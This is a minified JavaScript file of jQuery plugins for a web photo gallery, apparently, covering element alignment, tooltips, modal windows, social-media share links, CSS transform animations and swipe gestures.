!function(t,e){"use strict";var o=["left","center","right"],s=["top","middle","bottom"];t.fn.alignTo=function(n,a){if(a=t.extend({},t.fn.alignTo.defaults,a),"string"==typeof n&&(n=t(n)),n instanceof t&&n.length){var i,p,l,r=e.width(),f=e.height(),u=function(e){for(;e.length&&"BODY"!==e[0].nodeName;){if("fixed"===e.css("position"))return e;e=e.parent()}return t()}(n);if("AREA"===n[0].nodeName&&"RECT"===n[0].shape.toUpperCase()){i=n.parent().offset();var g=n[0].coords.split(",");i.left+=parseInt(g[0],10),i.top+=parseInt(g[1],10),p=parseInt(g[2],10)-parseInt(g[0],10),l=parseInt(g[3],10)-parseInt(g[1],10)}else i=n.offset(),p=n.outerWidth(),l=n.outerHeight();return i.left-=e.scrollLeft(),i.top-=e.scrollTop(),t(this).each(function(){var n=t(this),g=n.find("."+a.nubClass),d=a.pos[2],h=a.pos[3];n.css("maxHeight","none");var c=n.outerWidth(),b=n.outerHeight(),m=Math.round(i.left+a.pos[2]*p/2+(a.pos[2]-1)*a.gap),v=Math.round(i.top+a.pos[3]*l/2+(a.pos[3]-1)*a.gap),x=Math.round(m-a.pos[0]*c/2),z=Math.round(v-a.pos[1]*b/2);(z<0||z+b>f)&&(1!==a.pos[2]?z=2*z+b>f?f-b:0:0===a.pos[3]?f>2*i.top+l&&(z=i.top+l+a.gap,h=2):2===a.pos[3]&&f<2*i.top+l&&(z=Math.max(0,i.top-b-a.gap),h=0),z<0&&(z=0)),(x<0||x+c>r)&&(1!==a.pos[3]?x=2*x+c>r?r-c:0:0===a.pos[2]?r>2*i.left+p&&(x=i.left+p+a.gap,d=2):2===a.pos[2]&&r<2*i.left+p&&(x=Math.max(0,i.left-c-a.gap),d=0),x<0&&(x=0),x+c>r&&n.css({maxWidth:r-x-(parseInt(n.css("paddingLeft"),10)+parseInt(n.css("paddingRight"),10))})),a.fixNub&&g.length&&(0===h?g.css({left:i.left-x+p/2-a.nubSize,top:"auto",bottom:-2*a.nubSize}):2===h?g.css({left:i.left-x+p/2-a.nubSize,top:-2*a.nubSize,bottom:"auto"}):0===d?g.css({top:i.top-z+l/2-a.nubSize,left:"auto",right:-2*a.nubSize}):2===d&&g.css({top:i.top-z+l/2-a.nubSize,left:-2*a.nubSize,right:"auto"})),u.length?n.css({position:"fixed",left:x,top:z}):n.css({position:"absolute",left:x+e.scrollLeft(),top:z+e.scrollTop()}),n.removeClass("align-left align-center align-right valign-top valign-middle valign-bottom").addClass("align-"+o[d]).addClass("valign-"+s[h])})}},t.fn.alignTo.defaults={gap:0,pos:[1,2,1,0],fixNub:!0,nubClass:"nub",nubSize:5}}(jQuery,$(window));
!function(t,e){"use strict";t.fn.hideAllTooltips=function(e){return this.each(function(){t(this).data("suppressTooltips",!0).find("[data-tooltip-id]").each(function(){if(!t(this).data("tooltip-keep")){var o=t(this).attr("data-tooltip-id");o&&o.length&&o!==e&&t("#"+o).hide()}})})},t.fn.destroyAllTooltips=function(e){return this.each(function(){t(this).data("suppressTooltips",!0).find("[data-tooltip-id]").each(function(){var o=t(this).attr("data-tooltip-id");o&&o.length&&o!==e&&t("#"+o).remove()})})},t(document).on("mouseleave._ltt_",function(){e.hideAllTooltips()}),t.fn.addTooltip=function(o,i){typeof o===UNDEF||typeof o===STRING||o.jquery||(i=o,o=null),i=t.extend({},t.fn.addTooltip.defaults,i);var a=function(e){if(typeof e!==UNDEF&&e&&e.length){if(e.is(":hidden")||e.css("opacity")<.25)return!1;var o=!0;return e.parents().each(function(){if(t(this).is(":hidden")||t(this).css("opacity")<.25)return o=!1,!1}),o}return!0};return this.each(function(){if(this["data-tooltip-id"])return!0;var n,l,s,r,u,p=t(this),d=i,c=!1,f=!1,h=!1,T="_ltt_"+Math.floor(1e4*Math.random()),m=function(e){a(t(this))&&(clearTimeout(s),s=null,c=!0)},y=function(t){f||(c=!1,clearTimeout(s),s=setTimeout(v,Math.min(d.stay||100)))},v=function(){c||(h=!1,clearTimeout(l),clearTimeout(s),l=s=null,n&&n.css({opacity:0}).one("transitionend",function(){t(this).css({display:"none"})}))},g=function(){var o=p.offset();p.data("suppressTooltips")||(s=clearTimeout(s),(!r||Math.abs(o.top-r.top)<1&&Math.abs(o.left-r.left)<1)&&(d.exclusive&&(p.data("tooltip-keep",!0),e.hideAllTooltips(p.data("tooltip-id")),p.data("tooltip-keep",null)),n.css({opacity:0,display:"block"}).alignTo(p,{gap:d.gap,pos:d.pos}).css({opacity:1}).one("transitionend",function(){t(this).css({display:"block"}),clearTimeout(s),s=setTimeout(v,d.stay)}),h=!0),r=o)},b=function(){return!!n&&n.is(":visible")&&n.css("opacity")>.99},k=function(t){var e=t.closest("a");return e.length&&e.attr("href")&&!e.attr("href").startsWith("javascript")},A=function(e){p.off("."+T),l=clearTimeout(l),s=clearTimeout(s),p.data("suppressTooltips",!0),t("#"+p.attr("data-tooltip-id")).remove(),p.attr("data-tooltip-id",null)};p.attr("data-tooltip")&&typeof p.data("tooltip")===OBJECT&&(d=t.extend({},d,p.data("tooltip")),p.removeAttr("data-tooltip")),p.attr("data-tooltip-id",T).data("suppressTooltips",!1).on("destroyTooltip",A).on("removeTooltip",v).on("focus."+T+" mouseenter."+T,function(e){if(!p.data("suppressTooltips")&&a(t(e.target).closest("[data-tooltip-id]"))){if(h=b(),u=new Date,r=p.offset(),(n=t("#"+p.data("tooltip-id"))).length)clearTimeout(s),s=null;else if(p.data("suppressTooltips")||!(n=function(e,o){var a;if(o)if(typeof o===STRING)a=t("<div>",{html:o}).appendTo("body");else{if(!o.jquery)return null;a=t.contains(document.body,o[0])?o:o.appendTo("body")}else{if((o=e.data("tooltip"))?o.jquery?o.removeClass("hidden"):typeof o===STRING?"."===o.charAt(0)?o=e.find(o).eq(0):"#"===o.charAt(0)&&(o=t(o)):(typeof o===OBJECT&&(i=t.extend({},i,o)),o=e.attr("title"),e.removeAttr("title")):(o=e.attr("title"),e.removeAttr("title")),!o||!o.length)return null;a=t("<div>",{html:o}).appendTo("body")}return a.is(":empty")?null:(a.attr("id",e.attr("data-tooltip-id")).addClass(i.className).attr("role","tooltip").attr("aria-hidden",!0).hide().append(t("<span>",{class:i.nub})),a)}(p,o))||(n.on("mouseover."+T,m).on("mouseout."+T,y),n.find("input, textarea").on("focus."+T,function(){f=!0,m(this)}).on("blur."+T,function(){f=!1}),0))return A(),!0;clearTimeout(l),l=null,"mouse"===whatInput.ask("intent")&&(l=setTimeout(g,d.delay))}return!0}).on("blur."+T+" mouseleave."+T,function(e){a(t(e.target).closest("[data-tooltip-id]"))&&(clearTimeout(s),s=null,s="mouse"===whatInput.ask("intent")?setTimeout(v,100):setTimeout(v,3e3))}).on("click."+T,function(e){if(a(t(e.target).closest("[data-tooltip-id]"))){if(clearTimeout(l),l=null,d.touchToggle||"mouse"!==whatInput.ask("intent")){var o=new Date;if(d.touchToggle||o-u>1e3)return!(!k(t(e.target))||!b())||(function(t){t.preventDefault(),clearTimeout(l),clearTimeout(s),l=s=null}(e),h?v():g(),!1)}else if(k(t(e.target)))return!0;h&&(clearTimeout(s),s=null,v()),c=!1}return!0})})},t.fn.addTooltip.defaults={delay:50,className:"tooltip",nub:"nub",stay:2e3,exclusive:!0,touchToggle:!1,pos:[1,2,1,0],gap:6}}(jQuery,$("body"));
!function(e,t,o){"use strict";e.fn.modal=function(n,a,l){if("string"==typeof n&&(n=e(document.createTextNode(n))),n instanceof e&&n.length){Array.isArray(a)||(l=a,a=null),l=e.extend({},e.fn.modal.defaults,l);var s,d,i,c,r=e(this),u=getTranslations(e.fn.modal.text),f=!1,h="lmo_"+Math.floor(1e4*Math.random()),p=null,m=null,T=function(){c.css({overflow:"auto",maxHeight:.8*t.height()-(d.hasClass("has-header")?i.height():0)})},y=function(){return p=clearTimeout(p),s.destroyAllTooltips().fadeOut(l.speed,function(){f?s.hide().css("opacity",1):s.remove(),t.off("."+h)}),o.removeClass("has-modal"),!1};return function(){if(e.contains(document.documentElement,n[0]))d=(s=n).children().eq(0),i=d.find(".close").eq(0),c=d.find(".content").eq(0),f=!0;else if(s=e("<div>",{class:"modal"}).appendTo(r),d=e("<div>",{class:"window "+(l.class||""),role:"dialog"}).appendTo(s),(i=e("<a>",{class:"btn close",title:u.closeWindow}).appendTo(d)).addTooltip(),c=e("<div>",{class:"content scrollable"}).appendTo(d),l.title&&d.addClass("has-header").prepend(e("<header>",{text:l.title})),c.append(n.show()),a){var t,h,p=e("<div>",{class:"buttons"}).appendTo(c),m=function(e){e.preventDefault();var t=e.target;return typeof t.handler===FUNCTION&&!1!==t.handler.call(this)&&y(),!1};for(t=0;t<a.length;t++)h=e("<button>",{class:"button "+(a[t].c||""),html:" "+a[t].t}).on("click",m).appendTo(p),typeof a[t].h===FUNCTION&&(h[0].handler=a[t].h)}s.hide().css("opacity",1).fadeIn(l.speed),o.addClass("has-modal"),s.on("destroy",y),s.on("close",y),i.add(s).on("click",function(e){e.target===this&&(typeof l.onClose===FUNCTION&&l.onClose.call(this),y())}),T()}(),l.autoFade&&(p=setTimeout(y,l.autoFade)),t.on("resize."+h,function(){clearTimeout(m),m=setTimeout(T,20)}),this}},e.fn.modal.defaults={speed:300,autoFade:0,width:400,type:"normal"},e.fn.modal.text={closeWindow:"Close window"}}(jQuery,jQuery(window),jQuery("body"));
!function(e){"use strict";e.fn.renderShares=function(t){t=e.extend({},e.fn.renderShares.defaults,t);var i,a,n,r,s=e(this),o=getTranslations({share:"Share",shareOn:"Share on",checkThisOut:"Found this page",email:"Email",slideshow:"Slideshow",copy:"Copy",copied:"Copied",localWarning:"Can't share local albums. Please upload your album first!"}),l=encodeURIComponent(t.callAction||o.checkThisOut),c=(t.indexName.getExt(),function(e){var t,i=this.querySelector("input[name=url]"),a=i.value;if(i){i.focus(),i.setSelectionRange(0,a.length);try{t=document.execCommand("copy")}catch(e){t=!1}t&&(i.value=o.copied+"...",i.classList.add("copied"),setTimeout(function(){i.value=a,i.classList.remove("copied")},500))}return!1}),d=function(e){var t=this.checked,i=this.name,a=this.parentNode.querySelector("input[name=url]");t?a.value.indexOf("#")>=0?-1===a.value.indexOf(new RegExp("[#&]"+i))&&(a.value+="&"+i):a.value+="#"+i:a.value=a.value.replace(new RegExp("[#&]"+i,"g"),"")},p=function(i){typeof i===UNDEF?i=t:(i.hasOwnProperty("href")||(i.href=window.location.href),i.hasOwnProperty("title")&&i.title&&(i.title=i.title.stripHTML()),i.hasOwnProperty("description")&&i.description&&(i.description=i.description.stripHTML()),i=e.extend({},t,i)),i.image.startsWith("http")||(i.image=window.location.href.getDir()+i.image);var r=e(i.currCardHook);if(i.hasOwnProperty("title"))i.title=i.title.stripHTML();else if(r.length){if(i.title=r.find(".caption .title").text(),!i.title){var p=r.find("img, video");i.title=p.length?p.attr("title")||p.attr("alt")||(p.attr("src")?p.attr("src").getFile().replace(/\.(jpg|gif|png|mp4)$/i,"").replace(/_/g," "):""):""}}else i.title=e("meta[name=title]").attr("content")||e("title").text()||"";if(i.hasOwnProperty("description")?i.description=i.description.stripHTML():r.length?i.description=r.find(".caption .comment").text():i.description=e("meta[name=description]").attr("content")||"",!i.hasOwnProperty("image")){var h=e(i.currCardHook+" img");h.length?i.image=h.attr("src"):(h=e(i.currCardHook+" video")).length?i.image=h.attr("src").replaceExt("jpg"):(h=e("link[rel=image_src]"),i.image=h.length?h.attr("href"):window.location.href.getDir()+"folderthumb.jpg")}i.usePreview&&(i.hasOwnProperty("image")&&a.attr("src",i.image),n.empty(),i.hasOwnProperty("title")&&n.append('<h3 class="title">'+i.title+"</h3>"),i.hasOwnProperty("description")&&n.append('<div class="description">'+i.description+"</div>"));var u,m=encodeURIComponent(i.href),f=i.href.indexOf("#img=")>0?i.href.replace(t.indexName,"").replace("#img=","slides/").replaceExt(i.pageExt):i.href,g=encodeURIComponent(i.title),w=encodeURIComponent(i.description),b=encodeURIComponent(i.image);s.find("."+t.sharesClass+" a").each(function(){var a=e(this);switch(a.data("share")){case"facebook":if(typeof FB!==UNDEF)return void a.off(".share").on("click.share",function(){return FB.ui({method:"share",href:f,caption:i.title,description:i.description,picture:i.image}),!1});u="https://www.facebook.com/sharer.php?s=100&p%5Burl%5D="+i.href+"&p%5Bimages%5D%5B0%5D="+i.image+"&p%5Btitle%5D="+g;break;case"twitter":u="https://twitter.com/intent/tweet?url="+g+":%20"+m;break;case"tumblr":u="https://www.tumblr.com/share/link?url="+m+"&name="+g;break;case"pinterest":u="https://pinterest.com/pin/create/button/?url="+m+"&media="+b+"&description="+g;break;case"linkedin":u="https://www.linkedin.com/shareArticle?mini=true&url="+m+"&title="+g+"&summary="+w;break;case"digg":u="https://digg.com/submit?url="+i.href;break;case"reddit":u="https://www.reddit.com/submit?url="+i.href;break;case"email":u="mailto:?subject="+l+"&body="+g+"%0D%0A"+w+"%0D%0A"+encodeURI(i.href);break;case"link":var n=e('<form class="copy-url"><input name="url" type="text" readonly value="'+i.href+'"><input name="slideshow" id="slideshowcb" type="checkbox"><label for="slideshowcb">'+o.slideshow+'</label> <button type="submit" class="button icon-copy"> '+o.copy+"</button></form>");return n.on("submit",c),n.find("[name=slideshow]").on("change",d),void a.trigger("destroyTooltip").addTooltip(n,{stay:3e3,pos:t.pos});default:return}a.attr({href:u,target:"_blank"})})};if(t.hasOwnProperty("href")||(t.href=window.location.href),!t.hasOwnProperty("image")){var h=e("link[rel=image_src]");t.image=h.length?h.attr("href"):window.location.href.getDir()+"folderthumb.jpg"}return t.hasOwnProperty("title")||(t.title=s.find("h3,.title").eq(0).text()||e("meta[name=title]").attr("content")||e("title").text()||""),t.hasOwnProperty("description")||(t.description=s.find(".description").text()||""),t.hasOwnProperty("pageExt")||(t.pageExt=t.indexName.getExt()),t.usePreview?((i=s.find("."+t.contClass)).length||(i=e("<div>",{class:t.contClass}).appendTo(s)),(a=i.find("img")).length||(a=e("<img>",{src:t.image}).appendTo(i)),(n=i.find("."+t.captionClass)).length||(n=e("<div>",{class:t.captionClass,html:'<h3 class="title">'+t.title+"</h3>"+(t.description?'<div class="description">'+t.description+"</div>":"")}).appendTo(i)),(r=i.find("."+t.socialLinksClass)).length||(r=e("<div>",{class:t.socialLinksClass}).appendTo(i))):r=s,function(i){for(var a,n,r=e("<div>",{class:t.sharesClass}).appendTo(i||s),l=t.sites.split(","),c=0;c<l.length;c++)a=l[c],"facebook,twitter,tumblr,pinterest,linkedin,digg,reddit,email,link".indexOf(a)>=0&&(n=e("<a>",{class:t.btnClass+" icon-"+a.unCamelCase(),rel:"noopener",text:" "+(t.buttonLabels?a.capitalize():"")}).data("share",a).appendTo(r),"email"===a?n.data("tooltip",o.email):"link"!==a&&n.data("tooltip",o.shareOn+" "+a.capitalize()));p(),r.children("a").not(".icon-link").addTooltip({pos:t.pos})}(r),t.hasOwnProperty("buttons")&&!LOCAL&&function(i){for(var a=t.buttons.split(","),n=encodeURIComponent(window.location.href.split("#")[0]),r=encodeURIComponent(t.title||e("meta[name=title]").attr("content")||e("title").text()),o=t.image?(t.image.startsWith("http")?"":window.location.href.getDir())+encodeURIComponent(t.image):e("link[rel=image_src]").attr("href"),l=e("<div>",{class:t.buttonsClass}).appendTo(i||s),c=0;c<a.length;c++)switch(a[c]){case"facebook":l.append('<div class="likebtn fb-like" data-href="'+n+'" data-layout="button_count" data-action="like" data-size="large" data-show-faces="false" data-share="false"></div>');break;case"twitter":l.append('<a class="likebtn twitter-share-button icon-twitter" href="https://twitter.com/intent/tweet?text='+r+"&url="+n+'" data-size="large" target="_blank"> Tweet</a>');break;case"pinterest":l.append('<div class="likebtn"><a data-pin-do="buttonPin" data-pin-count="beside" data-pin-tall="true" data-pin-save="true" href="https://www.pinterest.com/pin/create/button/?url='+n+"&media="+o+"&description="+r+'" data-pin-do="buttonPin"></a></div>')}}(r),s.closest(".modal").length&&s.find("."+t.sharesClass+" a").on("click",function(){return e(this).closest(".modal").trigger("close"),!0}),s.on("updateLinks",function(e,t){p(t)}),this},e.fn.renderShares.defaults={buttonLabels:!1,usePreview:!0,contClass:"thumb",captionClass:"caption",socialLinksClass:"social-links",sharesClass:"shares",buttonsClass:"buttons",btnClass:"btn",sites:"facebook,twitter,tumblr",indexName:"index.html",currCardHook:".lightbox .curr",pos:[2,1,0,1]}}(jQuery);
!function(t,o){"use strict";var e,i,a="undefined",n="function",s=function(){var t=(document.body||document.documentElement).style;if(void 0!==t.webkitTransition)e="-webkit-",i="webkitTransitionEnd";else if(void 0!==t.MozTransition)e="-moz-",i="transitionend";else if(void 0!==t.OTransition)e="-o-",i="oTransitionEnd";else{if(void 0===t.transition)return!1;e="",i="transitionend"}return!0}(),r={left:0,top:0,center:.5,middle:.5,right:1,bottom:1};t.fn.translateX=function(o,r,p,f){var c={};if(typeof o===a){var l=t(this).eq(0);return s?l.position().left-parseFloat(l.css("left")):l.position().left-l.data("leftPos")||0}return typeof p===a?p="ease-out":typeof p===n&&(f=p,p="ease-out"),s&&(c[e+"transform"]="translateX("+o+"px)",c[e+"transition"]=e+"transform"+(r?" "+r+"ms "+p:"")),this.each(function(){var e=t(this);if(s)typeof f===n&&e.one(i,f),e.css(c);else{var a=e.data("leftPos");void 0===a&&e.data("leftPos",a=e.position().left),c.left=a+o,r?e.animate(c,{duration:r,easing:p,complete:f}):(typeof f===n&&setTimeout(function(){f.call(e[0])},50),e.css(c))}})},t.fn.translateY=function(o,r,p,f){var c={};if(typeof o===a){var l=t(this).eq(0);return s?l.position().top-parseFloat(l.css("top")):l.position().top-l.data("topPos")||0}return typeof p===a?p="ease-out":typeof p===n&&(f=p,p="ease-out"),s&&(c[e+"transform"]="translateY("+o+"px)",c[e+"transition"]=e+"transform"+(r?" "+r+"ms "+p:"")),this.each(function(){var e=t(this);if(s)typeof f===n&&e.one(i,f),e.css(c);else{var a=e.data("topPos");void 0===left&&e.data("topPos",a=e.position().top),c.top=a+o,r?e.animate(c,{duration:r,easing:p,complete:f}):(typeof f===n&&setTimeout(function(){f.call(e[0])},50),e.css(c))}})},t.fn.translate=function(o,r,p,f){var c={};if(typeof o===a){var l=t(this).eq(0);return s?[l.position().left-parseFloat(l.css("left")),l.position().top-parseFloat(l.css("top"))]:[l.position().left-l.data("leftPos")||0,l.position().top-l.data("topPos")||0]}return typeof p===a?p="ease-out":typeof p===n&&(f=p,p="ease-out"),s&&(c[e+"transform"]="translate("+o[0]+"px,"+o[1]+"px)",c[e+"transition"]=e+"transform"+(r?" "+r+"ms "+p:"")),this.each(function(){var e=t(this);if(s)typeof f===n&&e.one(i,f),e.css(c);else{var a=e.data("leftPos");top=e.data("topPos"),void 0===a&&e.data("leftPos",a=e.position().left),void 0===top&&e.data("topPos",top=e.position().top),c.left=a+o[0],c.top=top+o[1],r?e.animate(c,{duration:r,easing:p,complete:f}):(typeof f===n&&setTimeout(function(){f.call(e[0])},50),e.css(c))}})},t.fn.translateXAndFade=function(o,r,p,f,c){var l={opacity:r};return typeof f===a?f="ease-out":typeof f===n&&(c=f,f="ease-out"),s&&(l[e+"transform"]="translateX("+o+"px)",l[e+"transition-property"]=e+"transform, opacity",l[e+"transition-duration"]=p+"ms",l[e+"transition-timing-function"]=f+", linear"),this.each(function(){var e=t(this);if(s)typeof c===n&&e.one(i,c),e.css(l);else{var a=e.data("leftPos");void 0===a&&e.data("leftPos",a=e.position().left),l.left=a+o,p?e.animate(l,{duration:p,specialEasing:[f,"linear"],complete:c}):(e.css(l),typeof c===n&&setTimeout(function(){c.call(e[0])},50))}})},t.fn.translateYAndFade=function(o,r,p,f,c){var l={opacity:r};return typeof f===a?f="ease-out":typeof f===n&&(c=f,f="ease-out"),s&&(l[e+"transform"]="translateY("+o+"px)",l[e+"transition-property"]=e+"transform, opacity",l[e+"transition-duration"]=p+"ms",l[e+"transition-timing-function"]=f+", linear"),this.each(function(){var e=t(this);if(s)typeof c===n&&e.one(i,c),e.css(l);else{var a=e.data("topPos");void 0===a&&e.data("topPos",a=e.position().top),l.top=a+o,p?e.animate(l,{duration:p,specialEasing:[f,"linear"],complete:c}):(e.css(l),typeof c===n&&setTimeout(function(){c.call(e[0])},50))}})},t.fn.translateAndFade=function(o,r,p,f,c){var l={opacity:r};return typeof f===a?f="ease-out":typeof f===n&&(c=f,f="ease-out"),s&&(l[e+"transform"]="translate("+o[0]+"px,"+o[1]+"px)",l[e+"transition-property"]=e+"transform, opacity",l[e+"transition-duration"]=p+"ms",l[e+"transition-timing-function"]=f),this.each(function(){var e=t(this);if(s)typeof c===n&&e.one(i,c),e.css(l);else{var r=e.data("leftPos"),u=e.data("topPos");typeof r===a&&e.data("leftPos",r=e.position().left),typeof u===a&&e.data("topPos",u=e.position().top),l.left=r+o[0],l.top=u+o[1],p?e.animate(l,{duration:p,specialEasing:[f,"linear"],complete:c}):(e.css(l),typeof c===n&&setTimeout(function(){c.call(e[0])},50))}})},t.fn.opacity=function(o,r,p,f){var c=t(this);if(typeof o===a||"boolean"==typeof o)return c.css("opacity");var l=!1,u={},y=function(){l||(l=!0,typeof f===n&&f.call(c[0]))};return typeof r===n?(f=r,p="ease-out",r=0):typeof p===n&&(f=p,p="ease-out"),c.css("opacity")===o?(typeof f===n&&setTimeout(function(){f.call(c[0])},50),this):(u.opacity=o,s?r?(u[e+"transition"]="opacity "+r+"ms "+p,c.one(i,y),setTimeout(y,r+50),c.css(u)):(u[e+"transition"]="none",c.css(u),typeof f===n&&setTimeout(function(){f.call(c[0])},50)):r?c.animate(u,{duration:r,easing:p,complete:f}):(c.css(u),typeof f===n&&setTimeout(function(){f.call(c[0])},50)),this)},t.fn.transform=function(o,p,f,c,l){var u=t(this).eq(0),y=u.data("transform")||{origo:[0,0],position:[0,0],origin:[.5,.5],baseSize:[u.width(),u.height()],baseScale:[1,1],scale:[1,1],rotate:0};if("object"!=typeof o)return y;arguments.length>1?(typeof p===n?(l=p,f="ease-out",p=void 0):typeof f===n?(l=f,f="ease-out"):typeof c===n&&(l=c,c=!1),"boolean"==typeof f&&(c=f,f="ease-out"),"boolean"==typeof p&&(c=p,p=void 0)):f="ease-out";var d,m=!1,g={},h=function(){setTimeout(function(){m||(m=!0,typeof l===n&&l.call(u[0]))},20)};if(o.hasOwnProperty("opacity")&&(g.opacity=o.opacity),o.hasOwnProperty("origo")){if(!s||c){var v=u.data("originalPosition");typeof v===a&&(v=[u.position().left,u.position().top],u.data("originalPosition",v)),o.origo[0]+=v[0],o.origo[1]+=v[1]}}else o.origo=y.origo;return o.hasOwnProperty("baseScale")?"number"==typeof o.baseScale&&(o.baseScale=[o.baseScale,o.baseScale]):o.baseScale=y.baseScale,o.hasOwnProperty("baseSize")?o.scale||o.size||(o.scale=[1,1]):o.baseSize=y.baseSize,o.hasOwnProperty("position")?(typeof o.position[0]===a&&(o.position[0]=y.position[0]),typeof o.position[1]===a&&(o.position[1]=y.position[1])):o.position=y.position,o.hasOwnProperty("origin")?("string"==typeof o.origin[0]&&(o.origin[0]=r[o.origin[0]]),"string"==typeof o.origin[1]&&(o.origin[1]=r[o.origin[1]])):o.origin=y.origin,o.hasOwnProperty("scale")?"number"==typeof o.scale&&(o.scale=[o.scale,o.scale]):o.hasOwnProperty("size")?o.scale=[o.size[0]/o.baseSize[0],o.size[1]/o.baseSize[1]]:o.scale=y.scale,d=[o.scale[0]*o.baseScale[0],o.scale[1]*o.baseScale[1]],u.data("transform",o),s&&!c?(o.origin[0]===y.origin[0]&&o.origin[1]===y.origin[1]||(g[e+"transform-origin"]=100*o.origin[0]+"% "+100*o.origin[1]+"%"),g[e+"transform"]="translate("+(o.origo[0]+o.position[0])+"px,"+(o.origo[1]+o.position[1])+"px)"+(1===d[0]&&1===d[1]?"":" scale("+d[0]+","+d[1]+")")+(o.rotate?" rotate("+o.rotate+"deg)":""),p?(g[e+"transition-property"]=e+"transform"+(void 0!==o.opacity?", opacity":""),g[e+"transition-duration"]=p+"ms",f&&(g[e+"transition-timing-function"]=f),typeof l===n&&(u.one(i,h),setTimeout(h,p+50)),u.css(g)):(g[e+"transition"]="none",u.css(g),typeof l===n&&setTimeout(function(){l.call(u[0])},50))):(g.left=o.origo[0]+o.position[0],g.top=o.origo[1]+o.position[1],o.hasOwnProperty("size")?(g.width=o.size[0],g.height=o.size[1]):(g.width=o.baseSize[0]*d[0],g.height=o.baseSize[1]*d[1],g.left-=(g.width-o.baseSize[0])*o.origin[0],g.top-=(g.height-o.baseSize[1])*o.origin[1]),p?u.animate(g,{duration:p,easing:f,complete:l}):(u.css(g),typeof l===n&&setTimeout(function(){l.call(u[0])},50))),this}}(jQuery,document);
!function(e,t,o,n){"use strict";e.fn.swipe=function(n){n=e.extend({onSwipedLeft:!1,onSwipedRight:!1,onSmallSwipe:!1,onSwipeStart:!1,onClick:!1,onDoubleClick:!1,onFinished:!1,threshold:20,doubleClickThreshold:240,noSwipeInside:".caption",swipeoutSpeed:300,overThreshold:.25},n);var a=function(e){return[e.outerWidth(),e.outerHeight()]},i=function(e){return e.touches&&1===e.touches.length?[Math.round(e.touches[0].pageX),Math.round(e.touches[0].pageY)]:null!==e.clientX?[Math.round(e.pageX),Math.round(e.pageY)]:null};return this.each(function(){var l,u,r,s,d,h,c,p,f=e(this),g=f.parent(),w=f.data("lsw_ns")||"lsw_"+Math.floor(1e4*Math.random()),m=!0,T=!0,S=!0,C=!1,v=null,N=null,y=(f.hasClass("audio")||f.hasClass("video"),function(e){typeof n.onFinished===FUNCTION&&n.onFinished.call(f[0],e)}),O=function(e){I(e),typeof n.onClick===FUNCTION&&n.onClick.call(f[0],e)},D=function(e,t){I(t),e?typeof n.onSwipedRight===FUNCTION&&n.onSwipedRight.call(f[0],t):typeof n.onSwipedLeft===FUNCTION&&n.onSwipedLeft.call(f[0],t)},I=function(e){"mouseup"===e.type||"mouseout"===e.type?(f.off("mouseup."+w+" mouseout."+w),o.off("mousemove."+w)):e.type===TOUCH.END&&f.off(TOUCH.END+"."+w)},M=function(e){return!!(m||S||e.originalEvent.touches&&e.originalEvent.touches.length>1)||(e.preventDefault(),T?c=[function(e){return e.touches&&1===e.touches.length?Math.round(e.touches[0].pageX):null!==e.pageX?Math.round(e.pageX):null}(e.originalEvent)-h[0],0]:((c=i(e.originalEvent))[0]-=h[0],c[1]-=h[1]),f.translate([p[0]+c[0],p[1]+c[1]]),!1)},E=function(e){if(S)return!0;if(e.preventDefault(),v&&(clearTimeout(v),v=null),m=!0,(d=(new Date).getTime())-s>50&&function(e){return Array.isArray(e)?Math.sqrt(Math.pow(e[0],2)+Math.pow(e[1],2)):Math.abs(e)}(c)>n.threshold){var t=1+n.swipeoutSpeed/(d-s);if(f.data({scrolling:!0,swipeEnded:!0,taplength:d-s}),T){a=p[0]+c[0]*t;u[0]>=l[0]||c[0]>0&&a-l[0]/2>u[0]*(n.overThreshold-.5)||a+l[0]/2<u[0]*(.5-n.overThreshold)?(f.translateXAndFade(a,0,n.swipeoutSpeed),N=setTimeout(y,n.swipeoutSpeed+20,e),D(c[0]>0,e)):f.translateX(a,n.swipeoutSpeed)}else{var o=parseInt(f.css("top")),a=[p[0]+c[0]*t,c[1]>0?Math.min(-o,p[1]+c[1]*t):Math.max(-o+u[1]-l[1],p[1]+c[1]*t)];Math.abs(c[0])>Math.abs(c[1])&&(a[0]-l[0]/2>u[0]*(n.overThreshold-.5)||a[0]+l[0]/2<u[0]*(.5-n.overThreshold))?(f.translateAndFade(a,0,n.swipeoutSpeed),N=setTimeout(y,n.swipeoutSpeed+20,e),D(c[0]>=0,e)):f.translate(a,n.swipeoutSpeed)}C=!1}else c[0]||c[1]?(!function(e){I(e),typeof n.onSmallSwipe===FUNCTION&&n.onSmallSwipe.call(f[0],e)}(e),f.translateX(0,100),C=!1):n.onDoubleClick?C?((new Date).getTime()-d<n.doubleClickThreshold?function(e){I(e),typeof n.onDoubleClick===FUNCTION&&n.onDoubleClick.call(f[0],e)}(e):O(e),C=!1):(C=!0,v=setTimeout(function(e){O(e),C=!1},n.doubleClickThreshold+10,e)):O(e);return!1};f.add(o).off("."+w),f.data("lsw_ns",w),t.on("resize."+w,function(){clearTimeout(r),r=setTimeout(function(){u=a(g)},50)}),f.attr("draggable","false").on(TOUCH.START+"."+w+" dragstart."+w+" mousedown."+w,function(t){return!C&&("touchstart"!==t.type&&t.preventDefault(),"mousedown"===t.type&&1!==t.which?(function(e){I(e),typeof n.onRightClick===FUNCTION&&n.onRightClick.call(f[0],e)}(t),!0):pageZoomed()||t.originalEvent.touches&&t.originalEvent.touches.length>1||n.noSwipeInside&&e(t.target).closest(n.noSwipeInside).length||"A"===t.target.nodeName||"INPUT"===t.target.nodeName||"BUTTON"===t.target.nodeName||"AUDIO"===t.target.nodeName||"VIDEO"===t.target.nodeName&&t.target.controls&&(ISIOSDEVICE||t.offsetY>e(t.target).height()-60)?(S=!0,!0):(S=!1,m=!1,C=!1,f.data({scrolling:!0,swipeEnded:!1,taplength:0}),s=(new Date).getTime(),h=i(t.originalEvent),u=a(g),l=a(f),T=u[1]>=l[1],c=[0,0],p=f.translate(),function(e){"mousedown"===e.type?(f.on("mouseup."+w+" mouseout."+w,E),o.on("mousemove."+w,M)):e.type===TOUCH.START&&f.on(TOUCH.END+"."+w,E),C=!1}(t),"touchstart"===t.type))}).on(TOUCH.MOVE+"."+w+" drag."+w,M).on("removeSwipe."+w,function(){setTimeout(function(){f.data("scrolling",!1)},20),f.removeAttr("draggable"),f.add(o).off("."+w)}).on("selectstart."+w,function(e){return e.preventDefault(),!1})})}}(jQuery,jQuery(window),jQuery(document));
